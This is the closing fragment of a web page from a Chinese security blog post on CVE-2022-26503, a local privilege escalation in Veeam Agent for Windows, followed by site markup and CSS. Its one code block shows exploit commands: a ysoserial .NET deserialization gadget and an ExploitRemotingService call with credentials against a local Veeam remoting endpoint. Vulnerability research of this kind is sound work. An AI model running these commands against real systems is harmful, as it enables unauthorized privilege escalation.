print:!tw-hidden" title="Toggle line numbers"><svg class="icon" viewBox="0 0 512 512"><path d="M61.77 401l17.5-20.15a19.92 19.92.0 005.07-14.19v-3.31C84.34 356 80.5 352 73 352H16a8 8 0 00-8 8v16a8 8 0 008 8h22.83a157.41 157.41.0 00-11 12.31l-5.61 7c-4 5.07-5.25 10.13-2.8 14.88l1.05 1.93c3 5.76 6.29 7.88 12.25 7.88h4.73c10.33.0 15.94 2.44 15.94 9.09.0 4.72-4.2 8.22-14.36 8.22a41.54 41.54.0 01-15.47-3.12c-6.49-3.88-11.74-3.5-15.6 3.12l-5.59 9.31c-3.72 6.13-3.19 11.72 2.63 15.94 7.71 4.69 20.38 9.44 37 9.44 34.16.0 48.5-22.75 48.5-44.12-.03-14.38-9.12-29.76-28.73-34.88zM496 224H176a16 16 0 00-16 16v32a16 16 0 0016 16h320a16 16 0 0016-16v-32a16 16 0 00-16-16zm0-160H176a16 16 0 00-16 16v32a16 16 0 0016 16h320a16 16 0 0016-16V80a16 16 0 00-16-16zm0 320H176a16 16 0 00-16 16v32a16 16 0 0016 16h320a16 16 0 0016-16v-32a16 16 0 00-16-16zM16 160h64a8 8 0 008-8v-16a8 8 0 00-8-8H64V40a8 8 0 00-8-8H32a8 8 0 00-7.14 4.42l-8 16A8 8 0 0024 64h8v64H16a8 8 0 00-8 8v16a8 8 0 008 8zm-3.91 160H80a8 8 0 008-8v-16a8 8 0 00-8-8H41.32c3.29-10.29 48.34-18.68 48.34-56.44.0-29.06-25-39.56-44.47-39.56-21.36.0-33.8 10-40.46 18.75-4.37 5.59-3 10.84 2.8 15.37l8.58 6.88c5.61 4.56 11 2.47 16.12-2.44a13.44 13.44.0 019.46-3.84c3.33.0 9.28 1.56 9.28 8.75C51 248.19.0 257.31.0 304.59v4C0 316 5.08 320 12.09 320z"/></svg></button>
<button class="wrap-code-button
tw-select-none
tw-mx-2
tw-hidden
group-[.is-open]:tw-block
group-[.is-wrap]:tw-text-fgColor-link
print:!tw-hidden" title="Toggle code wrap"><svg class="icon" viewBox="0 0 448 512"><path d="M16 132h416c8.837.0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163.0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837.0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837.0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837.0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837.0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"/></svg></button>
<button class="copy-code-button
tw-select-none
tw-mx-2
tw-hidden
group-[.is-open]:tw-block
hover:tw-text-fgColor-link
print:!tw-hidden" title="Copy code">
<span class="copy-icon tw-block"><svg class="icon" viewBox="0 0 448 512"><path d="M433.941 65.941l-51.882-51.882A48 48 0 00348.118.0H176c-26.51.0-48 21.49-48 48v48H48c-26.51.0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h224c26.51.0 48-21.49 48-48v-48h80c26.51.0 48-21.49 48-48V99.882a48 48 0 00-14.059-33.941zM266 464H54a6 6 0 01-6-6V150a6 6 0 016-6h74v224c0 26.51 21.49 48 48 48h96v42a6 6 0 01-6 6zm128-96H182a6 6 0 01-6-6V54a6 6 0 016-6h106v88c0 13.255 10.745 24 24 24h88v202a6 6 0 01-6 6zm6-256h-64V48h9.632c1.591.0 3.117.632 4.243 1.757l48.368 48.368a6 6 0 011.757 4.243V112z"/></svg></span>
<span class="check-icon tw-hidden"><svg class="icon" viewBox="0 0 512 512"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206.0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204.0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204.0l36.203 36.204c9.997 9.997 9.997 26.206.0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"/></svg></span>
</button>
<button class="tw-select-none
tw-mx-2
tw-block
group-[.is-open]:tw-hidden
print:!tw-hidden" disabled aria-hidden=true><svg class="icon" viewBox="0 0 512 512"><path d="M328 256c0 39.8-32.2 72-72 72s-72-32.2-72-72 32.2-72 72-72 72 32.2 72 72zm104-72c-39.8.0-72 32.2-72 72s32.2 72 72 72 72-32.2 72-72-32.2-72-72-72zm-352 0c-39.8.0-72 32.2-72 72s32.2 72 72 72 72-32.2 72-72-32.2-72-72-72z"/></svg></button></div></div><pre style=counter-reset:codeblock class="tw-block tw-m-0 tw-p-0"><code id=codeblock-id-1 class="chroma
!tw-block
tw-p-0
tw-m-0
tw-transition-[max-height]
tw-duration-500
tw-ease-in-out
group-[.is-closed]:!tw-max-h-0
group-[.is-wrap]:tw-text-wrap
tw-overflow-y-hidden
tw-overflow-x-auto
tw-scrollbar-thin"><span class=line><span class=cl>ysoserial.exe -g TextFormattingRunProperties -f BinaryFormatter -c calc
</span></span><span class=line><span class=cl>ExploitRemotingService.exe --secure --user .<span class=se>\a</span>dministrator --pass admin16!@#  -useser tcp://127.0.0.1:9395/VeeamService raw AAEAAAD/////[base64]/[base64]</span></span></code></pre></div><p><strong>文笔垃圾，措辞轻浮，内容浅显，操作生疏。不足之处欢迎大师傅们指点和纠正，感激不尽。</strong></p></div><div class="sponsor print:tw-hidden"><div class=sponsor-avatar><img src=/img/avatar.jpg></div><p class=sponsor-bio><em>如果你觉得这篇文章对你有所帮助，欢迎赞赏或关注微信公众号～</em></p><div class=sponsor-custom><img src=/img/reward/wechat.png><img src=/img/reward/alipay.png><img src=/img/reward/weixin_mp.jpg></div></div><div class=post-footer id=post-footer><div class=post-info><div class=post-info-line><div class=post-info-mod><span>更新于 2022-03-22</span></div><div class=post-info-license></div></div><div class="post-info-line print:!tw-hidden"><div class=post-info-md></div><div class=post-info-share><button title="分享到 Twitter" data-sharer=twitter data-url=https://y4er.com/posts/cve-2022-26503-veeam-agent-for-microsoft-windows-lpe/ data-title="CVE-2022-26503 Veeam Agent for Microsoft Windows LPE" data-via=Y4er_ChaBug data-hashtags=cve,dotnet,LPE><svg class="icon" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645.0 138.72-105.583 298.558-298.558 298.558-59.452.0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055.0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421.0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391.0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04.0-57.828 46.782-104.934 104.934-104.934 30.213.0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg></button><button title="分享到 Facebook" data-sharer=facebook data-url=https://y4er.com/posts/cve-2022-26503-veeam-agent-for-microsoft-windows-lpe/ data-hashtag=cve><svg class="icon" viewBox="0 0 512 512"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14.0 55.52 4.84 55.52 4.84v61h-31.28c-30.8.0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg></button><button title="分享到 Hacker News" data-sharer=hackernews data-url=https://y4er.com/posts/cve-2022-26503-veeam-agent-for-microsoft-windows-lpe/ data-title="CVE-2022-26503 Veeam Agent for Microsoft Windows LPE"><svg class="icon" viewBox="0 0 448 512"><path d="M0 32v448h448V32H0zm21.2 197.2H21c.1-.1.2-.3.3-.4.0.1.0.3-.1.4zm218 53.9V384h-31.4V281.3L128 128h37.3c52.5 98.3 49.2 101.2 59.3 125.6 12.3-27 5.8-24.4 60.6-125.6H320l-80.8 155.1z"/></svg></button><button title="分享到 Line" data-sharer=line data-url=https://y4er.com/posts/cve-2022-26503-veeam-agent-for-microsoft-windows-lpe/ data-title="CVE-2022-26503 Veeam Agent for Microsoft Windows LPE"><svg class="icon" role="img" viewBox="0 0 24 24"><title>LINE</title><path d="M19.365 9.863c.349.0.63.285.63.631.0.345-.281.63-.63.63H17.61v1.125h1.755c.349.0.63.283.63.63.0.344-.281.629-.63.629h-2.386c-.345.0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346.0.627.285.627.63.0.349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211.0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346.0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195.0.375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345.0.63.285.63.63v4.771zm-5.741.0c0 .344-.282.629-.631.629-.345.0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346.0.628.285.628.63v4.771zm-2.466.629H4.917c-.345.0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348.0.63.285.63.63v4.141h1.756c.348.0.629.283.629.63.0.344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943.0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314"/></svg></button><button title="分享到 微博" data-sharer=weibo data-url=https://y4er.com/posts/cve-2022-26503-veeam-agent-for-microsoft-windows-lpe/ data-title="CVE-2022-26503 Veeam Agent for Microsoft Windows LPE"><svg class="icon" viewBox="0 0 512 512"><path d="M407 177.6c7.6-24-13.4-46.8-37.4-41.7-22 4.8-28.8-28.1-7.1-32.8 50.1-10.9 92.3 37.1 76.5 84.8-6.8 21.2-38.8 10.8-32-10.3zM214.8 446.7C108.5 446.7.0 395.3.0 310.4c0-44.3 28-95.4 76.3-143.7C176 67 279.5 65.8 249.9 161c-4 13.1 12.3 5.7 12.3 6 79.5-33.6 140.5-16.8 114 51.4-3.7 9.4 1.1 10.9 8.3 13.1 135.7 42.3 34.8 215.2-169.7 215.2zm143.7-146.3c-5.4-55.7-78.5-94-163.4-85.7-84.8 8.6-148.8 60.3-143.4 116s78.5 94 163.4 85.7c84.8-8.6 148.8-60.3 143.4-116zM347.9 35.1c-25.9 5.6-16.8 43.7 8.3 38.3 72.3-15.2 134.8 52.8 111.7 124-7.4 24.2 29.1 37 37.4 12 31.9-99.8-55.1-195.9-157.4-174.3zm-78.5 311c-17.1 38.8-66.8 60-109.1 46.3-40.8-13.1-58-53.4-40.3-89.7 17.7-35.4 63.1-55.4 103.4-45.1 42 10.8 63.1 50.2 46 88.5zm-86.3-30c-12.9-5.4-30 .3-38 12.9-8.3 12.9-4.3 28 8.6 34 13.1 6 30.8.3 39.1-12.9 8-13.1 3.7-28.3-9.7-34zm32.6-13.4c-5.1-1.7-11.4.6-14.3 5.4-2.9 5.1-1.4 10.6 3.7 12.9 5.1 2 11.7-.3 14.6-5.4 2.8-5.2 1.1-10.9-4-12.9z"/></svg></button><button title="分享到 Telegram" data-sharer=telegram data-url=https://y4er.com/posts/cve-2022-26503-veeam-agent-for-microsoft-windows-lpe/ data-title="CVE-2022-26503 Veeam Agent for Microsoft Windows LPE" data-web><svg class="icon" viewBox="0 0 448 512"><path d="M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z"/></svg></button><script type="b3c32348df58c3d60253070e-text/javascript">function shareOnMastodon(e,t){const o="share_mastodon_domain",i=localStorage.getItem(o)??"mastodon.social",n=prompt("Enter your Mastodon domain",i);if(n===null)return;localStorage.setItem(o,n);const a=e+`

`+t,s=new URL("https://"+n);s.pathname="share",s.searchParams.append("text",a),window.open(s,"_blank","width=500,height=500,left=500,toolbar=0,status=0")}</script>
<button title="分享到 Mastodon" onclick="if (!window.__cfRLUnblockHandlers) return false; shareOnMastodon(&quot;CVE-2022-26503 Veeam Agent for Microsoft Windows LPE&quot;,&quot;https://y4er.com/posts/cve-2022-26503-veeam-agent-for-microsoft-windows-lpe/&quot;)" data-cf-modified-b3c32348df58c3d60253070e-=""><svg class="icon" viewBox="0 0 448 512"><path d="M433 179.11c0-97.2-63.71-125.7-63.71-125.7-62.52-28.7-228.56-28.4-290.48.0.0.0-63.72 28.5-63.72 125.7.0 115.7-6.6 259.4 105.63 289.1 40.51 10.7 75.32 13 103.33 11.4 50.81-2.8 79.32-18.1 79.32-18.1l-1.7-36.9s-36.31 11.4-77.12 10.1c-40.41-1.4-83-4.4-89.63-54a102.54 102.54.0 01-.9-13.9c85.63 20.9 158.65 9.1 178.75 6.7 56.12-6.7 105-41.3 111.23-72.9 9.8-49.8 9-121.5 9-121.5zm-75.12 125.2h-46.63v-114.2c0-49.7-64-51.6-64 6.9v62.5h-46.33V197c0-58.5-64-56.6-64-6.9v114.2H90.19c0-122.1-5.2-147.9 18.41-175 25.9-28.9 79.82-30.8 103.83 6.1l11.6 19.5 11.6-19.5c24.11-37.1 78.12-34.8 103.83-6.1 23.71 27.3 18.4 53 18.4 175z"/></svg></button></div></div></div><div class=post-info-more><section class=post-tags><svg class="icon" viewBox="0 0 640 512"><path d="M497.941 225.941 286.059 14.059A48 48 0 00252.118.0H48C21.49.0.0 21.49.0 48v204.118a48 48 0 0014.059 33.941l211.882 211.882c18.744 18.745 49.136 18.746 67.882.0l204.118-204.118c18.745-18.745 18.745-49.137.0-67.882zM112 160c-26.51.0-48-21.49-48-48s21.49-48 48-48 48 21.49 48 48-21.49 48-48 48zm513.941 133.823L421.823 497.941c-18.745 18.745-49.137 18.745-67.882.0l-.36-.36L527.64 323.522c16.999-16.999 26.36-39.6 26.36-63.64s-9.362-46.641-26.36-63.64L331.397.0h48.721a48 48 0 0133.941 14.059l211.882 211.882c18.745 18.745 18.745 49.137.0 67.882z"/></svg>&nbsp;<a href=/tags/cve/>CVE</a>,&nbsp;<a href=/tags/dotnet/>Dotnet</a>,&nbsp;<a href=/tags/lpe/>LPE</a></section><section class=print:!tw-hidden><span><button class="tw-text-fgColor-link-muted hover:tw-text-fgColor-link-muted-hover" onclick="if (!window.__cfRLUnblockHandlers) return false; window.history.back()" data-cf-modified-b3c32348df58c3d60253070e-="">返回</button></span>&nbsp;|&nbsp;<span><a href=/>主页</a></span></section></div><div class="post-nav print:tw-hidden"><a href=/posts/cve-2022-26500-veeam-backup-replication-rce/ class=prev rel=prev title="CVE-2022-26500 Veeam Backup & Replication RCE"><svg class="icon" viewBox="0 0 256 512"><path d="M31.7 239l136-136c9.4-9.4 24.6-9.4 33.9.0l22.6 22.6c9.4 9.4 9.4 24.6.0 33.9L127.9 256l96.4 96.4c9.4 9.4 9.4 24.6.0 33.9L201.7 409c-9.4 9.4-24.6 9.4-33.9.0l-136-136c-9.5-9.4-9.5-24.6-.1-34z"/></svg>CVE-2022-26500 Veeam Backup & Replication RCE</a>
<a href=/posts/java-deserialization-inject-behinder-memshell-note/ class=next rel=next title=Java反序列化注入冰蝎内存马相关踩坑笔记>Java反序列化注入冰蝎内存马相关踩坑笔记<svg class="icon" viewBox="0 0 256 512"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9.0l-22.6-22.6c-9.4-9.4-9.4-24.6.0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6.0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9.0l136 136c9.5 9.4 9.5 24.6.1 34z"/></svg></a></div></div><div id=comments class="print:!tw-hidden tw-pt-32 tw-pb-8"><div id=utterances></div><noscript>Please enable JavaScript to view the comments powered by <a href=https://utteranc.es/>Utterances</a>.</noscript></div></article></main><footer class=footer><div class=footer-container><div class=footer-line>由 <a href=https://gohugo.io/ target=_blank rel="noopener noreferrer" title="Hugo 0.148.2">Hugo</a> 强力驱动&nbsp;|&nbsp;托管在 <a title="Cloudflare Pages" href=https://pages.cloudflare.com/ target=_blank rel="noopener noreffer">Cloudflare Pages</a> 上&nbsp;|&nbsp;主题 - <a href=https://github.com/HEIGE-PCloud/DoIt target=_blank rel="noopener noreferrer" title="DoIt 0.4.2"><svg class="icon" viewBox="0 0 576 512"><path d="M402.3 344.9l32-32c5-5 13.7-1.5 13.7 5.7V464c0 26.5-21.5 48-48 48H48c-26.5.0-48-21.5-48-48V112c0-26.5 21.5-48 48-48h273.5c7.1.0 10.7 8.6 5.7 13.7l-32 32c-1.5 1.5-3.5 2.3-5.7 2.3H48v352h352V350.5c0-2.1.8-4.1 2.3-5.6zm156.6-201.8L296.3 405.7l-90.4 10c-26.2 2.9-48.5-19.2-45.6-45.6l10-90.4L432.9 17.1c22.9-22.9 59.9-22.9 82.7.0l43.2 43.2c22.9 22.9 22.9 60 .1 82.8zM460.1 174 402 115.9 216.2 301.8l-7.3 65.3 65.3-7.3L460.1 174zm64.8-79.7-43.2-43.2c-4.1-4.1-10.8-4.1-14.8.0L436 82l58.1 58.1 30.9-30.9c4-4.2 4-10.8-.1-14.9z"/></svg> DoIt</a></div><div class=footer-line><svg class="icon" viewBox="0 0 512 512"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 448c-110.532.0-2e2-89.451-2e2-2e2.0-110.531 89.451-2e2 2e2-2e2 110.532.0 2e2 89.451 2e2 2e2.0 110.532-89.451 2e2-2e2 2e2zm107.351-101.064c-9.614 9.712-45.53 41.396-104.065 41.396-82.43.0-140.484-61.425-140.484-141.567.0-79.152 60.275-139.401 139.762-139.401 55.531.0 88.738 26.62 97.593 34.779a11.965 11.965.0 011.936 15.322l-18.155 28.113c-3.841 5.95-11.966 7.282-17.499 2.921-8.595-6.776-31.814-22.538-61.708-22.538-48.303.0-77.916 35.33-77.916 80.082.0 41.589 26.888 83.692 78.277 83.692 32.657.0 56.843-19.039 65.726-27.225 5.27-4.857 13.596-4.039 17.82 1.738l19.865 27.17a11.947 11.947.0 01-1.152 15.518z"/></svg>2018 - 2025<span class=author>&nbsp;<a href=https://github.com/Y4er target=_blank rel="noopener noreferrer">Y4er</a></span>&nbsp;|&nbsp;<span class=license><a rel="license external nofollow noopener noreferrer" href=https://creativecommons.org/licenses/by-nc/4.0/ target=_blank>CC BY-NC 4.0</a></span></div><div class=footer-line></div><div class=footer-line></div></div></footer><div class="print:!tw-hidden tw-flex tw-flex-col tw-fixed tw-right-4 tw-bottom-4 tw-gap-2"><a href=#back-to-top id=back-to-top-button class="tw-transition-opacity tw-opacity-0 tw-block tw-bg-bgColor-secondary tw-rounded-full" style=padding:.6rem;line-height:1.3rem;font-size:1rem title=回到顶部><svg class="icon" viewBox="0 0 448 512"><path d="M34.9 289.5l-22.2-22.2c-9.4-9.4-9.4-24.6.0-33.9L207 39c9.4-9.4 24.6-9.4 33.9.0l194.3 194.3c9.4 9.4 9.4 24.6.0 33.9L413 289.4c-9.5 9.5-25 9.3-34.3-.4L264 168.6V456c0 13.3-10.7 24-24 24h-32c-13.3.0-24-10.7-24-24V168.6L69.2 289.1c-9.3 9.8-24.8 10-34.3.4z"/></svg>
</a><button id=toc-drawer-button class="tw-block tw-bg-bgColor-secondary tw-rounded-full md:tw-hidden" style=padding:.6rem;line-height:1.3rem;font-size:1rem>
<svg class="icon" viewBox="0 0 448 512"><path d="M16 132h416c8.837.0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163.0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837.0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837.0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837.0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837.0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"/></svg>
</button><a href=#comments id=view-comments class="tw-block tw-bg-bgColor-secondary tw-rounded-full" style=padding:.6rem;line-height:1.3rem;font-size:1rem title=查看评论>
<svg class="icon" viewBox="0 0 512 512"><path d="M256 32C114.6 32 0 125.1.0 240c0 49.6 21.4 95 57 130.7C44.5 421.1 2.7 466 2.2 466.5c-2.2 2.3-2.8 5.7-1.5 8.7S4.8 480 8 480c66.3.0 116-31.8 140.6-51.4 32.7 12.3 69 19.4 107.4 19.4 141.4.0 256-93.1 256-208S397.4 32 256 32z"/></svg></a></div><script type="b3c32348df58c3d60253070e-module">
        (async () => {
            const supportSpeculationRules = HTMLScriptElement.supports && HTMLScriptElement.supports("speculationrules");
            if (!supportSpeculationRules) {
              await import("\/lib\/instant.page\/instantpage.min.js");
            }
        })();
    </script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="b3c32348df58c3d60253070e-|49"></script><link rel=preload as=style onload='this.onload=null,this.rel="stylesheet"' href=/lib/lightgallery/lightgallery.min.css><noscript><link rel=stylesheet href=/lib/lightgallery/lightgallery.min.css></noscript><script type="b3c32348df58c3d60253070e-text/javascript">window.config={"autocomplete.min.js":"/lib/autocomplete/autocomplete.min.js",comment:{utterances:{darkTheme:"github-dark",issueTerm:"pathname",label:"",lightTheme:"github-light",repo:"Y4er/Y4er"}},"fuse.min.js":"/lib/fuse/fuse.min.js",lightGallery:{actualSize:!1,exThumbImage:"data-thumbnail",hideBarsDelay:2e3,selector:".lightgallery",speed:400,thumbContHeight:80,thumbWidth:80,thumbnail:!0},search:{distance:100,findAllMatches:!1,fuseIndexURL:"/index.json",highlightTag:"em",ignoreFieldNorm:!1,ignoreLocation:!0,isCaseSensitive:!0,location:0,maxResultLength:10,minMatchCharLength:2,noResultsFound:"没有找到结果",snippetLength:50,threshold:.1,type:"fuse",useExtendedSearch:!1},sharerjs:!0,table:{sort:!0}}</script><script src=/lib/tablesort/tablesort.min.js type="b3c32348df58c3d60253070e-text/javascript"></script><script src=/lib/lightgallery/lightgallery.min.js defer type="b3c32348df58c3d60253070e-text/javascript"></script><script src=/lib/lightgallery/lg-thumbnail.min.js defer type="b3c32348df58c3d60253070e-text/javascript"></script><script src=/lib/lightgallery/lg-zoom.min.js defer type="b3c32348df58c3d60253070e-text/javascript"></script><script src=/lib/sharer/sharer.min.js type="b3c32348df58c3d60253070e-text/javascript"></script><script src=/js/theme.min.js defer type="b3c32348df58c3d60253070e-text/javascript"></script><script src=/js/utterances.min.js defer type="b3c32348df58c3d60253070e-text/javascript"></script><script type="b3c32348df58c3d60253070e-text/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}gtag("js",new Date),gtag("config","G-BND4FZ2F3G",{anonymize_ip:!0})</script><script src="https://www.googletagmanager.com/gtag/js?id=G-BND4FZ2F3G" async type="b3c32348df58c3d60253070e-text/javascript"></script><script defer src=https://static.cloudflareinsights.com/beacon.min.js data-cf-beacon='{"token": "330ded25cf1342c08b368c6c201efccc"}' type="b3c32348df58c3d60253070e-text/javascript"></script><script type=speculationrules>
  {
    "prerender": [
      {
        "where": { "href_matches": "/*" },
        "eagerness": "moderate"
      }
    ]
  }
</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="b3c32348df58c3d60253070e-|49" defer></script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://y4er.com/css/style.min.css
body_size: 10108
content:
.light .bg{color:#4c4f69;background-color:#eff1f5}.light .chroma{color:#4c4f69;background-color:#eff1f5}.light .chroma .err{color:#d20f39}.light .chroma .lnlinks{outline:none;text-decoration:none;color:inherit}.light .chroma .lntd{vertical-align:top;padding:0;margin:0;border:0}.light .chroma .lntable{border-spacing:0;padding:0;margin:0;border:0}.light .chroma .hl{background-color:#bcc0cc}.light .chroma .lnt{white-space:pre;-webkit-user-select:none;user-select:none;margin-right:0.4em;padding:0 0.4em 0 0.4em;color:#8c8fa1}.light .chroma .ln{white-space:pre;-webkit-user-select:none;user-select:none;margin-right:0.4em;padding:0 0.4em 0 0.4em;color:#8c8fa1}.light .chroma .line{display:flex}.light .chroma .k{color:#8839ef}.light .chroma .kc{color:#fe640b}.light .chroma .kd{color:#d20f39}.light .chroma .kn{color:#179299}.light .chroma .kp{color:#8839ef}.light .chroma .kr{color:#8839ef}.light .chroma .kt{color:#d20f39}.light .chroma .na{color:#1e66f5}.light .chroma .nb{color:#04a5e5}.light .chroma .bp{color:#04a5e5}.light .chroma .nc{color:#df8e1d}.light .chroma .no{color:#df8e1d}.light .chroma .nd{color:#1e66f5;font-weight:bold}.light .chroma .ni{color:#179299}.light .chroma .ne{color:#fe640b}.light .chroma .nf{color:#1e66f5}.light .chroma .fm{color:#1e66f5}.light .chroma .nl{color:#04a5e5}.light .chroma .nn{color:#fe640b}.light .chroma .py{color:#fe640b}.light .chroma .nt{color:#8839ef}.light .chroma .nv{color:#dc8a78}.light .chroma .vc{color:#dc8a78}.light .chroma .vg{color:#dc8a78}.light .chroma .vi{color:#dc8a78}.light .chroma .vm{color:#dc8a78}.light .chroma .s{color:#40a02b}.light .chroma .sa{color:#d20f39}.light .chroma .sb{color:#40a02b}.light .chroma .sc{color:#40a02b}.light .chroma .dl{color:#1e66f5}.light .chroma .sd{color:#9ca0b0}.light .chroma .s2{color:#40a02b}.light .chroma .se{color:#1e66f5}.light .chroma .sh{color:#9ca0b0}.light .chroma .si{color:#40a02b}.light .chroma .sx{color:#40a02b}.light .chroma .sr{color:#179299}.light .chroma .s1{color:#40a02b}.light .chroma .ss{color:#40a02b}.light .chroma .m{color:#fe640b}.light .chroma .mb{color:#fe640b}.light .chroma .mf{color:#fe640b}.light .chroma .mh{color:#fe640b}.light .chroma .mi{color:#fe640b}.light .chroma .il{color:#fe640b}.light .chroma .mo{color:#fe640b}.light .chroma .o{color:#04a5e5;font-weight:bold}.light .chroma .ow{color:#04a5e5;font-weight:bold}.light .chroma .c{color:#9ca0b0;font-style:italic}.light .chroma .ch{color:#9ca0b0;font-style:italic}.light .chroma .cm{color:#9ca0b0;font-style:italic}.light .chroma .c1{color:#9ca0b0;font-style:italic}.light .chroma .cs{color:#9ca0b0;font-style:italic}.light .chroma .cp{color:#9ca0b0;font-style:italic}.light .chroma .cpf{color:#9ca0b0;font-weight:bold;font-style:italic}.light .chroma .gd{color:#d20f39;background-color:#ccd0da}.light .chroma .ge{font-style:italic}.light .chroma .gr{color:#d20f39}.light .chroma .gh{color:#fe640b;font-weight:bold}.light .chroma .gi{color:#40a02b;background-color:#ccd0da}.light .chroma .gs{font-weight:bold}.light .chroma .gu{color:#fe640b;font-weight:bold}.light .chroma .gt{color:#d20f39}.light .chroma .gl{text-decoration:underline}.dark .bg{color:#abb2bf;background-color:#282c34}.dark .chroma{color:#abb2bf;background-color:#282c34}.dark .chroma .lnlinks{outline:none;text-decoration:none;color:inherit}.dark .chroma .lntd{vertical-align:top;padding:0;margin:0;border:0}.dark .chroma .lntable{border-spacing:0;padding:0;margin:0;border:0}.dark .chroma .hl{background-color:#3d4148}.dark .chroma .lnt{white-space:pre;-webkit-user-select:none;user-select:none;margin-right:0.4em;padding:0 0.4em 0 0.4em;color:#55595f}.dark .chroma .ln{white-space:pre;-webkit-user-select:none;user-select:none;margin-right:0.4em;padding:0 0.4em 0 0.4em;color:#55595f}.dark .chroma .line{display:flex}.dark .chroma .k{color:#c678dd}.dark .chroma .kc{color:#e5c07b}.dark .chroma .kd{color:#c678dd}.dark .chroma .kn{color:#c678dd}.dark .chroma .kp{color:#c678dd}.dark .chroma .kr{color:#c678dd}.dark .chroma .kt{color:#e5c07b}.dark .chroma .n{color:#e06c75}.dark .chroma .na{color:#e06c75}.dark .chroma .nb{color:#e5c07b}.dark .chroma .bp{color:#e06c75}.dark .chroma .nc{color:#e5c07b}.dark .chroma .no{color:#e06c75}.dark .chroma .nd{color:#61afef}.dark .chroma .ni{color:#e06c75}.dark .chroma .ne{color:#e06c75}.dark .chroma .nf{color:#61afef;font-weight:bold}.dark .chroma .fm{color:#56b6c2;font-weight:bold}.dark .chroma .nl{color:#e06c75}.dark .chroma .nn{color:#e06c75}.dark .chroma .nx{color:#e06c75}.dark .chroma .py{color:#e06c75}.dark .chroma .nt{color:#e06c75}.dark .chroma .nv{color:#e06c75}.dark .chroma .vc{color:#e06c75}.dark .chroma .vg{color:#e06c75}.dark .chroma .vi{color:#e06c75}.dark .chroma .vm{color:#e06c75}.dark .chroma .s{color:#98c379}.dark .chroma .sa{color:#98c379}.dark .chroma .sb{color:#98c379}.dark .chroma .sc{color:#98c379}.dark .chroma .dl{color:#98c379}.dark .chroma .sd{color:#98c379}.dark .chroma .s2{color:#98c379}.dark .chroma .se{color:#98c379}.dark .chroma .sh{color:#98c379}.dark .chroma .si{color:#98c379}.dark .chroma .sx{color:#98c379}.dark .chroma .sr{color:#98c379}.dark .chroma .s1{color:#98c379}.dark .chroma .ss{color:#98c379}.dark .chroma .m{color:#d19a66}.dark .chroma .mb{color:#d19a66}.dark .chroma .mf{color:#d19a66}.dark .chroma .mh{color:#d19a66}.dark .chroma .mi{color:#d19a66}.dark .chroma .il{color:#d19a66}.dark .chroma .mo{color:#d19a66}.dark .chroma 